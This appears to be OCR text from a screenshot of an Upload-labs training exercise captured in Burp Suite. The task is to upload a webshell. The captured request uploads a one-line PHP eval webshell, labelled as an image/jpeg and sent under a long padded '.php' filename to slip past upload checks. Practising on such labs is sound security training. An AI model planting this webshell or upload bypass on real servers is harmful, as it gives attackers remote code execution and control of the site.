 Request
Pretty Raw \n Actions
ocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaid
aocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocai
daocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaoca
idaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaoc
aidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidao
caidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaida
ocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaid
aocaidaodaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidao
caidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaida
ocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaid
aocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocai
daocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaoca
idaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaoc
aidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidao
caidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaida
ocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaid
aocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocai
daocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaoca
idaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaoc
aidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidao
caidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaida
ocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaidaocaid
aocaidaocaidaocaidaocaidaocaidaocaidaocidao.php "
17 Content-Type: image/jpeg
18
19 <?php @eval($_POST['caidao']);?>
20 ------WebKitFormBoundarylptUiVJNcw5MKESu
21 Content-Disposition: form-data; name="submit"
22
23 上传
24 ------WebKitFormBoundarylptUiVJNcw5MKESu--
25
Search... 0 matches
Response
Pretty Raw Render \n Actions
UpLoad-labs
Pass-01
Pass-02
Pass-03
Pass-04
Pass-05
Pass-06
Pass-07
Pass-08
Pass-09
Pass-10
Pass-11
Pass-12
Pass-13
Pass-14
Pass-15
Pass-16
Pass-17
Pass-18
Pass-19
Pass-20
任务
上传一个 webshell 到服务器。
上传区
请选择要上传的图片：
选择文件 未选择任何文件 上传